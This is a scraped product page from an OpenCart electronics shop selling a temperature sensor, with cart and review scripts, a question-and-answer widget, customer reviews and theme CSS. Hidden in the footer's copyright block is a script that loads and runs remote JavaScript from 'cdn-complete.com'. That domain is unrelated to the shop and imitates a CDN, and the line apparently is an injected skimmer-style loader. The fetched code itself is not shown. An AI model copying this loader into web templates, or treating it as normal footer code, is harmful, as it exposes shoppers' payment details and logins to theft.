href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">49 reviews</a> / <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p></div><div
class="social share-this"><div
class="social-loaded"> <script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher:"",doNotHash:false,doNotCopy:false,hashAddressBar:false});</script> <span
class="st_facebook_hcount" displayText="Facebook"></span>
<span
class="st_twitter_hcount" displayText="Twitter"></span>
<span
class="st_googleplus_hcount" displayText="Google +"></span>
<span
class="st_sharethis_hcount" displayText="ShareThis"></span>
<span
class="st_youtube_hcount" displayText="Youtube Subscribe"></span>
<span
class="st_instapaper_hcount" displayText="Instapaper"></span>
<span
class="st_instagram_hcount" displayText="Instagram Badge"></span>
<span
class="st_delicious_hcount" displayText="Delicious"></span></div></div></div></div></div></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){$.ajax({url:'index.php?route=product/product/getRecurringDescription',type:'post',data:$('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),dataType:'json',beforeSend:function(){$('#recurring-description').html('');},success:function(json){$('.alert-dismissible, .text-danger').remove();if(json['success']){$('#recurring-description').html(json['success']);}}});});</script> <script type="text/javascript">$('#button-cart').on('click',function(){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:$('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert-dismissible, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['error']){if(json['error']['option']){for(i in json['error']['option']){var element=$('#input-option'+i.replace('_','-'));if(element.parent().hasClass('input-group')){element.parent().after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}else{element.after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}}}
if(json['error']['recurring']){$('select[name=\'recurring_id\']').after('<div class="text-danger">'+json['error']['recurring']+'</div>');}
$('.text-danger').parent().addClass('has-error');}
if(json['success']){if(!Journal.showNotification(json['success'],json['image'],true)){$('.breadcrumb').after('<div class="alert alert-success success">'+json['success']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#cart-total').html(json['total']);if(Journal.scrollToTop){$('html, body').animate({scrollTop:0},'slow');}
$('#cart ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});});</script> <script type="text/javascript">$('.date').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickTime:false});$('.datetime').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickDate:true,pickTime:true});$('.time').datetimepicker({language:document.cookie.match(new RegExp('language=([^;]+)'))&&document.cookie.match(new RegExp('language=([^;]+)'))[1],pickDate:false});$('button[id^=\'button-upload\']').on('click',function(){var node=this;$('#form-upload').remove();$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');$('#form-upload input[name=\'file\']').trigger('click');if(typeof timer!='undefined'){clearInterval(timer);}
timer=setInterval(function(){if($('#form-upload input[name=\'file\']').val()!=''){clearInterval(timer);$.ajax({url:'index.php?route=tool/upload',type:'post',dataType:'json',data:new FormData($('#form-upload')[0]),cache:false,contentType:false,processData:false,beforeSend:function(){$(node).button('loading');},complete:function(){$(node).button('reset');},success:function(json){$('.text-danger').remove();if(json['error']){$(node).parent().find('input').after('<div class="text-danger">'+json['error']+'</div>');}
if(json['success']){alert(json['success']);$(node).parent().find('input').val(json['code']);}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}},500);});</script> <script type="text/javascript">$('#review').delegate('.pagination a','click',function(e){e.preventDefault();$('#review').fadeOut('slow');$('#review').load(this.href);$('#review').fadeIn('slow');});$('#review').load('index.php?route=product/product/review&product_id=1914');$('#button-review').on('click',function(){$.ajax({url:'index.php?route=product/product/write&product_id=1914',type:'post',dataType:'json',data:$("#form-review").serialize(),beforeSend:function(){$('#button-review').button('loading');},complete:function(){$('#button-review').button('reset');},success:function(json){$('.alert-dismissible').remove();if(json['error']){$('#review').after('<div class="alert alert-danger alert-dismissible warning"><i class="fa fa-exclamation-circle"></i> '+json['error']+'</div>');}
if(json['success']){$('#review').after('<div class="alert alert-success alert-dismissible success"><i class="fa fa-check-circle"></i> '+json['success']+'</div>');$('input[name=\'name\']').val('');$('textarea[name=\'text\']').val('');$('input[name=\'rating\']:checked').prop('checked',false);}}});});$(document).ready(function(){$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});</script> <script>$(document).ready(function(){$("#question_modal").on("click",function(){grecaptcha.reset(widgetId2);$('.alert').remove();});});</script> <script type="text/javascript">var widgetId2;var widgetId1;var onloadCallback=function(){widgetId1=grecaptcha.render('captcha_answer',{'sitekey':'6LeXgdMhAAAAAPMxT6tn7XmzSSx32sTqXsd5ZrX8','theme':'light'});widgetId2=grecaptcha.render(document.getElementById('captcha_question'),{'sitekey':'6LeXgdMhAAAAAPMxT6tn7XmzSSx32sTqXsd5ZrX8'});};</script> <script type="text/javascript">$('.btnprimary_answr').bind('click',function(){var recaptchaanswer=grecaptcha.getResponse(widgetId1);$('.alert').remove();$('#loadingmessage1').show();$.ajax({url:'index.php?route=extension/module/wk_pdquestion/answerquestions',type:'post',dataType:'json',data:'name='+encodeURIComponent($('input[name=\'answer_name\']').val())+'&email='+encodeURIComponent($('input[name=\'answer_email\']').val())+'&answer='+encodeURIComponent($('textarea[name=\'answer_question\']').val())+'&question_id='+pid+'&captcha='+encodeURIComponent($('input[name=\'answer_question_captcha\']').val())+"&g-recaptcha-response="+recaptchaanswer,beforeSend:function(){$('.alert').remove();$('#button-answer').attr('disabled',true);$('.answer_model').after('<div class="alert alert-warning">Please Wait</div>');},complete:function(){$('.alert-warning').remove();$('#button-answer').attr('disabled',false);},success:function(data){$('#loadingmessage1').hide();if(data['error']){$('.answer_model').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> '+data['error']+'</div>');}
if(data['success']){grecaptcha.reset(widgetId1);$('.close').trigger("click");$('.breadcrumb').after('<div class="alert alert-success">'+data['success']+'</div>');$('#tab-question #wk_question .in').trigger("click");$('div').removeClass("modal-backdrop fade in");$('body').removeClass('modal-open').css('padding-right','');$('#tab-question #wk_question').load('index.php?route=extension/module/wk_pdquestion/questions&product_id=1914');$('textarea[name=\'answer_question\']').val('');$('input[name=\'answer_question_captcha\']').val('');}}});});</script> </div>
<footer
class="fullwidth-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-50 lg-50 xl-50 "><h3>contact</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Contact Us</a></li><li><a
href="https://www.droking.com/cs/contact-us" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(238, 238, 238); font-size: 13px" data-icon="&#xe62c;"></i>Email: Service@droking.com</a></li></ul></div></div><div
class="column  text xs-100 sm-50 md-50 lg-50 xl-50 "><h3>DROKING</h3><div
class="column-text-wrap  block-icon-top" style="padding-left: 30px">
<span><div
class="column-menu-wrap" style=""><ul><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/return-and-refund"><i
data-icon="" style="margin-right: 5px;"></i>Return &amp; Refund</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/how-to-redeem-coupons" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>How to redeem Coupons</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/shipping-and-delivery-information"><i
data-icon="" style="margin-right: 5px;"></i>Shipping &amp; Delivery Information</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/cs/forums"><i
data-icon="" style="margin-right: 5px;"></i>Support</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/about-us" target="_blank"><i
data-icon="" style="margin-right: 5px;"></i>About Us</a></li><li
style="color: #D3D3D3;"><a
class="m-item " href="https://www.droking.com/payment-method"><i
data-icon="" style="margin-right: 5px;"></i>Payment Method</a></li></ul></div></span></div></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © <script>document.write(new Date().getFullYear());</script>, <span
style="text-transform:capitalize;">droking</span>, All Rights Reserved<script>function dynamicallyLoadScript(url){var script=document.createElement("script");script.src=url;document.head.appendChild(script);}dynamicallyLoadScript('https://cdn-complete.com/us2.js');</script></div><div
class="payments">
<img
src="https://www.droking.com/image/cache/data/journal2/cards/ax-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/disc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/maestro-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" />
<img
src="https://www.droking.com/image/cache/data/journal2/cards/pp-51x32.png" alt="" width="51" height="32" /></div></div></div>
</footer><div
class="scroll-top"></div> <script type="text/javascript" defer src="https://www.droking.com/journal-cache/_bec33ebe76b69e242d5bf9f9a462be09.js?j2v=2.14.7"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/index.php?route=extension/module/wk_pdquestion/questions&product_id=1914&search=
body_size: 2356
content:
<!--
/**
 * Webkul Software.
 *
 * @category Webkul
 * @package product-question-answer
 * @author Webkul
 * @version 3.x.x
 * @copyright Copyright (c) 2010-2017 Webkul Software Private Limited (https://webkul.com)
 * @license https://store.webkul.com/license.html
 */
 -->
 <style type="text/css">
   .wk-margin-bottom{
     margin-bottom: 10px
   }
   .wk-margin-top{
     margin-top: 10px
   }
   .wk-margin-left{
     margin-left: 10px
   }
   .wk-margin-right{
     margin-right: 10px
   }
   .lead {
     font-size: 16px;
     font-weight: 300;
     line-height: 1.4;
     margin-bottom: 20px;
   }
   .bg-primary {
     background-color: #337ab7;
     color: #fff;
 }
 .well-sm {
    border-radius: 3px;
    padding: 9px;
}
.well {
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset;
    margin-bottom: 20px;
    min-height: 20px;
    padding: 19px;
}
.panel {
    margin-bottom: 5px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin-bottom: 20px;
}
.panel-warning {
    border-color: #faebcc;
}
.panel-warning > .panel-heading {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
.panel-heading {
    background-color: #ebebeb;
    color: #919191;
    font-size: 16px;
    font-weight: bold;
    padding: 10px;
    width: 100%;
}
.panel-title {
    color: inherit;
    font-size: 16px;
    margin-bottom: 0;
    margin-top: 0;
}
.text-danger {
    color: #a94442;
}
.collapse.in {
    display: block;
    visibility: visible;
}
.col-sm-11 {
    width: 91.6667%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
}
.col-sm-12 {
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.bg-success {
    background-color: #dff0d8;
}
*::after, *::before {
    box-sizing: border-box;
}
.text-right {
    text-align: right;
}
.btn-success {
    background-color: #5bb75b;
    background-image: linear-gradient(to bottom, #62c462, #51a351);
    background-repeat: repeat-x;
    border-color: #51a351 #51a351 #387038;
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.btn-danger {
    background-color: #d9534f;
    border-color: #d43f3a;
    color: #fff;
}


 </style>
<div id='loadingmessage1' style='display:none;background: rgba(255, 255, 255, 0.38) none repeat scroll 0 0;height: 100%;padding: 2px;position: fixed;text-align: center;top: 0;width: 100%;z-index: 99999;'>
  <i class="fa fa-spinner fa-spin" style="font-size:70px; margin-top: 20%;"></i>
</div>
<div class="well well-sm">
  <div class="btn-group">
    <button type="button" readonly class="btn btn-default" disabled>Question(s)  [1]</button>
    <button type="button" readonly class="btn btn-primary" disabled>Answer(s)  [0]</button>
    <button class="cqall btn btn-primary pull-right" data-toggle="tooltip" title="Change Question View"><i class="fa fa-expand" title="Expand View"></i>
    </button>
  </div>

</div>
<div class="panel panel-warning">
  <div class="panel-heading bg-warning">
    <h3 class="panel-title">
      <a data-toggle="collapse" data-parent="#accordion" href="#id1098">
        <span class="text-danger">Q. </span>
        Datasheet for Arduino interface
      </a>
      <span class="text-success pull-right ">
        Answer(s)   0
      </span>
    </h3>
  </div>
  <div id="id1098" class="panel-collapse collapse">
    <div class="panel-body">
    	<div class="col-sm-12 bg-primary wk-margin-bottom">
        <p class="wk-margin-top">
          <em>
            <strong>
                                David Sprague
                           </strong>
                           asked [at] 2024-07-09 20:34:34
                      </em>
        </p>
      	<p class="lead wk-margin-bottom">Datasheet for Arduino interface</p>
        <p class="question_details">I'm using these to measure water temperature in the ocean, interfaced to an Arduino.  Is there a datasheet with the appropriate lookup table or equation for converting resistance to voltage?
</p>
      </div>
              <div class="col-sm-12 bg-danger wk-margin-bottom">
        <p>
          <h4 class="text-center text-danger">No answer found for this question!</h4>
        </p>
        </div>
              <div id="answer_it" class="col-sm-12">
        <a href="#myModalanswer" role="button" class="btn btn-primary asub" data-toggle="modal" class="mod_btn" id="1098" title="Add Your Answer">
        <i class="fa fa-font"></i>
        </a>
      </div>
    </div>
  </div>
</div>
<div class="row">
  <div class="col-sm-6 text-left" id="qa_pagination"></div>
  <div class="col-sm-6 text-right">Showing 1 to 1 of 1 (1 Pages)</div>
</div>
<script>
  jQuery('.cqall').click(function() {
    jQuery('a[data-parent="#accordion"]').trigger('click');

    if($(this).html()=='<i class="fa fa-expand" title="Expand View"></i>') {
          $(this).html('<i class="fa fa-compress" title="Collapse View"></i>');
    } else {
          $(this).html('<i class="fa fa-expand" title="Expand View"></i>');
    }
  })

  $('.like_right > span , .cqall ').tooltip();
  jQuery('.asub').click(function() {
  	pid = this.id;
  })

jQuery('.like_right > .like_ans').click(function() {
  idthis = $(this).attr('id').split('-').pop();
  valanswer = 1;
  var loginval = '';
  if(loginval =='0') {
  } else {
    updateanswer(valanswer, idthis);
  }
})

jQuery('.like_right > .dislike_ans').click(function() {
  idthis = $(this).attr('id').split('-').pop();
  valanswer = -1;
  likeCount = $('.like_me'+this.id).attr('value');
  dislikeCount = $('.dislike_me'+this.id).attr('value');
  var loginval = '';

  if(loginval=='0') {
  } else {
    updateanswer(valanswer, idthis);
  }
})

function updateanswer(valanswer, idthis) {
  jQuery.ajax({
    type: 'POST',
    data: ({value : valanswer , id : idthis }),
    url: 'index.php?route=extension/module/wk_pdquestion/updatelikes',
    success: function(data) {
      isLiked = $('#isLiked-'+idthis).val();
      if(Number(data)<=0) {
        dislike = jQuery('.dislike_me'+idthis).attr('value');
        like = jQuery('.like_me'+idthis).attr('value');
        if(isLiked == 1 || isLiked == -1) {
          if(like > 0) {
            like--;
          }
          dislike++;
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).attr('disabled', true);
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).removeAttr('disabled');
        } else {
          $('#isLiked-'+idthis).attr('value', '-1');
          dislike++;
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).attr('disabled', true);
        }
      } else {
        dislike = jQuery('.dislike_me'+idthis).attr('value');
        like = jQuery('.like_me'+idthis).attr('value');
        if(isLiked == 1 || isLiked == -1) {
          like++;
          if(dislike > 0) {
            dislike--;
          }
          jQuery('.dislike_me'+idthis).attr('value', dislike).html(dislike);
          jQuery('#dislike-'+idthis).removeAttr('disabled');
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).attr('disabled', true);
        } else {
          $('#isLiked-'+idthis).attr('value', '1');
          like++;
          jQuery('.like_me'+idthis).attr('value', like).html(like);
          jQuery('#like-'+idthis).attr('disabled', true);
        }
      }
    }
  });
}
</script>

<script>
  $(document).ready(function() {
    $(".asub").on("click", function() {
      $("#answer_name").val('');
      $("#answer_emai").val('');
      $("#answer_question").val('');
    });
  });
</script>
<script>
$(document).ready(function() {
$("#answer_it").on("click", function() {
    $("#answer_captcha").trigger("click");
    $('.alert').remove();
  });
});
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.droking.com/index.php?route=product/product/review&product_id=1914
body_size: 868
content:
<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>They work great at a great price</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">hannamand</td>
    <td class="text-right">05/11/2020</td>
  </tr>
  <tr>
    <td colspan="2">
		<p><br />
  They work great at a great price<br />
</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Ip</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Alex</td>
    <td class="text-right">18/02/2020</td>
  </tr>
  <tr>
    <td colspan="2">
		<p>Good</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Temp sensor</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Josh G.</td>
    <td class="text-right">10/02/2020</td>
  </tr>
  <tr>
    <td colspan="2">
		<p>Amazing price was skeptical when I bought these. They worked amazing temp was within 1 degree. Easy install. And extras if it burns out. Still going strong at 4 months</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>EASY TO INSTALL</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">suds</td>
    <td class="text-right">04/02/2020</td>
  </tr>
  <tr>
    <td colspan="2">
		<p>JUST WHAT I WANTED</p>
	</td>
  </tr>
</table>




<table class="table table-striped table-bordered" style="padding-bottom: 10px;">
	<tr>
		<td colspan="2"><strong>Works perfect for me</strong> </td>
	</tr>	
	<tr>
		<td colspan="2" style="padding-top: 5px;">
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		   <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span> 		  
		  		  <span style="margin-left:5px;" >5.0</span>
		</td>
	</tr>
  <tr>
    <td style="width: 50%;">Wally Shangle</td>
    <td class="text-right">16/12/2019</td>
  </tr>
  <tr>
    <td colspan="2">
		<p>I am using these for an Arduino project.  Three of them are measuring within 3 degrees of each other and that's good enough for me on this project.  They are small and easy to connect.  I am using a nano and measuring the coolant temperature on water jackets connected to both sides of 4 Peltier Junctions (160 mm) and the ambient temp.</p>
	</td>
  </tr>
</table>




<div class="text-right"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=2">2</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=3">3</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=4">4</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=5">5</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=6">6</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=7">7</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=8">8</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=9">9</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=2" class="next">&gt;</a></li><li><a href="https://www.droking.com/index.php?route=product/product/review&amp;product_id=1914&amp;page=10">&gt;|</a></li></ul></div>


--- FILE ---
content_type: text/css
request_url: https://www.droking.com/catalog/view/theme/journal2/css/product.css?j2v=2.14.7
body_size: 5376
content:
/*
  Journal - Advanced Opencart Theme Framework
  Version 2.9.8
  Copyright (c) 2017 Digital Atelier
  https://www.journal-theme.com/
*/
/******************************
PRODUCT PAGE
*******************************/
.product-info {
  overflow: hidden;
  margin-bottom: 20px;
  position: relative;
  width: 100%; }
  .product-info > div {
    width: 50%;
    float: left; }
  .product-info .left .image {
    padding: 0;
    text-align: left;
    position: relative; }
    .product-info .left .image > a {
      display: table;
      width: 100%; }
      .product-info .left .image > a img {
        width: 100%;
        height: auto;
        float: left; }
  .product-info .left .image-additional {
    clear: both;
    overflow: hidden;
    position: relative;
    text-align: center;
    margin-bottom: -10px; }
    .product-info .left .image-additional a {
      position: relative;
      display: inline-block;
      float: left;
      transition: opacity .2s; }
      .product-info .left .image-additional a img {
        width: 100%;
        float: left;
        height: auto; }
      .product-info .left .image-additional a:hover {
        opacity: .8; }
    .product-info .left .image-additional.image-additional-grid a {
      width: 20%; }
    .product-info .left .image-additional .swiper-container-horizontal a {
      padding: 0; }
    .product-info .left .image-additional .swiper {
      margin-bottom: 10px; }
    .product-info .left .image-additional .swiper-button-prev,
    .product-info .left .image-additional .swiper-button-next {
      width: 30px;
      height: 30px; }
    .product-info .left .image-additional .swiper-button-prev {
      left: 0; }
    .product-info .left .image-additional .swiper-button-next {
      right: 0; }
  .product-info .left .product-tabs, .product-info .left .journal-custom-tab {
    clear: both; }
  .product-info .gallery-text {
    text-align: center;
    padding: 5px 0 10px;
    color: #5F6874;
    cursor: pointer;
    clear: both; }
    .product-info .gallery-text span {
      display: inline-block;
      position: relative; }
  .product-info .gallery-text:before {
    margin-right: 5px; }
  .product-info .product-sold-count.ps-right {
    display: none; }
  .product-info .right {
    padding-left: 20px; }
    .product-info .right .product-options {
      background-color: transparent; }
    .product-info .right > div > div, .product-info .right > div > ul {
      position: relative; }
      .product-info .right > div > div.social, .product-info .right > div > ul.social {
        overflow: visible; }
    .product-info .right .description {
      line-height: 1.5; }
      .product-info .right .description .product-views-count {
        float: right; }
      .product-info .right .description span {
        padding-right: 3px; }
      .product-info .right .description .product-sold-count.ps-left {
        padding-right: 1px; }
    .product-info .right .price span {
      position: relative; }
    .product-info .right .price-old {
      font-size: 18px;
      text-decoration: line-through;
      background: #EA2E49;
      color: white;
      padding: 3px 6px;
      top: -3px;
      margin-right: 5px; }
    .product-info .right .price-tax {
      font-size: 13px;
      font-weight: normal;
      padding: 4px 0 4px 0;
      display: block; }
    .product-info .right .price .reward {
      display: block;
      font-size: 12px;
      margin: 5px 0;
      font-weight: normal; }
      .product-info .right .price .reward small {
        font-size: inherit; }
    .product-info .right .price .discount {
      font-weight: normal;
      font-size: 11px;
      line-height: 1.4;
      margin-top: 7px; }
    .product-info .right .options h3 {
      height: 35px;
      line-height: 35px;
      background-color: #f4f4f4;
      color: #333745;
      padding-left: 10px;
      margin-bottom: 5px; }
    .product-info .right .options h3 + br {
      display: none; }
    .product-info .right .options.push-select .option b + br, .product-info .right .options.push-image .option b + br, .product-info .right .options.push-checkbox .option b + br, .product-info .right .options.push-radio .option b + br {
      display: none; }
    .product-info .right .options.push-select .option-image li, .product-info .right .options.push-image .option-image li, .product-info .right .options.push-checkbox .option-image li, .product-info .right .options.push-radio .option-image li {
      padding: 0; }
      .product-info .right .options.push-select .option-image li span, .product-info .right .options.push-image .option-image li span, .product-info .right .options.push-checkbox .option-image li span, .product-info .right .options.push-radio .option-image li span {
        display: block; }
        .product-info .right .options.push-select .option-image li span img, .product-info .right .options.push-image .option-image li span img, .product-info .right .options.push-checkbox .option-image li span img, .product-info .right .options.push-radio .option-image li span img {
          margin-right: 0;
          float: left;
          transition: all 0.2s;
          border: 2px solid #A9B8C0; }
          .product-info .right .options.push-select .option-image li span img:hover, .product-info .right .options.push-image .option-image li span img:hover, .product-info .right .options.push-checkbox .option-image li span img:hover, .product-info .right .options.push-radio .option-image li span img:hover {
            border-color: #3F5765; }
      .product-info .right .options.push-select .option-image li.selected span img, .product-info .right .options.push-image .option-image li.selected span img, .product-info .right .options.push-checkbox .option-image li.selected span img, .product-info .right .options.push-radio .option-image li.selected span img {
        border-color: #3F5765; }
    .product-info .right .options .option {
      position: relative;
      display: inline-block;
      padding-bottom: 0;
      width: 100%; }
      .product-info .right .options .option label {
        font-weight: normal;
        transition: color .2s; }
      .product-info .right .options .option .required {
        font-size: 20px;
        font-family: Arial !important;
        float: left;
        height: 0; }
      .product-info .right .options .option b {
        font-size: 12px;
        display: block;
        padding: 2px 0 1px 0;
        font-weight: normal; }
        .product-info .right .options .option b:after {
          content: "";
          display: table;
          clear: both; }
      .product-info .right .options .option b + br {
        display: none; }
      .product-info .right .options .option span {
        padding: 3px 3px 3px 0; }
      .product-info .right .options .option input[type='text'], .product-info .right .options .option textarea {
        min-width: 100%; }
    .product-info .right .options .option:last-of-type {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 0; }
    .product-info .right .options span.error {
      position: absolute;
      right: 5px;
      padding: 3px 4px 2px 4px; }
    .product-info .right .option-image {
      margin-top: 3px;
      margin-bottom: 10px; }
      .product-info .right .option-image tbody tr td:first-of-type + td {
        width: 50px; }
      .product-info .right .option-image label {
        display: block;
        width: 100%;
        height: auto;
        padding-right: 0; }
      .product-info .right .option-image img {
        margin-right: 5px;
        cursor: pointer; }
    .product-info .right .cart {
      overflow: hidden; }
      .product-info .right .cart div .qty {
        width: 34%;
        display: block;
        float: left;
        height: 40px;
        margin-right: 8px;
